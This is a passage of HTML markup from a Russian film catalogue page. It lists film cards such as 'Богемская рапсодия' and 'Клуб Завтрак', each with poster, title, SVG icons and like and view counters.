                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.8K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="88">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/cherez-vselennuyu">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/428825cd-2e0b-449e-ba4c-bfe670329a24.jpeg"
                 title="Через Вселенную"
                 alt="">
        </div>

        <h2 class="films__item-title">Через Вселенную</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="88" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="85">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bogemskaya-rapsodiya">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7bfc0369-1956-486e-8445-28ede02e1c33.jpeg"
                 title="Богемская рапсодия"
                 alt="">
        </div>

        <h2 class="films__item-title">Богемская рапсодия</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="85" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.3K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="84">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/pochti-znamenit">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/6378e9fc-da55-431e-ab80-c7273deabad4.jpeg"
                 title="Почти знаменит"
                 alt="">
        </div>

        <h2 class="films__item-title">Почти знаменит</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="84" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="83">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/rok-volna">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7560f71b-6f61-4a74-8b93-ba319feb2347.jpeg"
                 title="Рок-волна"
                 alt="">
        </div>

        <h2 class="films__item-title">Рок-волна</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="83" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="81">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kontrol">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e01ae747-0944-482b-ad98-a740d39e1108.jpeg"
                 title="Контроль"
                 alt="">
        </div>

        <h2 class="films__item-title">Контроль</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="81" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="80">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kogda-garri-vstretil-salli">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/80aa1061-3df2-4c6d-b21f-e0bde888b490.jpeg"
                 title="Когда Гарри встретил Салли"
                 alt="">
        </div>

        <h2 class="films__item-title">Когда Гарри встретил Салли</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="80" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="79">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/klub-zavtrak">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/3012597d-9c3c-430c-ab55-a8fc205bf683.jpeg"
                 title="Клуб Завтрак"
                 alt="">
        </div>

        <h2 class="films__item-title">Клуб Завтрак</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="79" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="78">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/milashka-v-rozovom">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f109317f-8b5c-497d-9ff6-3d38f3232ee3.jpeg"
                 title="Милашка в розовом"
                 alt="">
        </div>

        <h2 class="films__item-title">Милашка в розовом</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="78" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="77">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/tanec-vspyshka">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
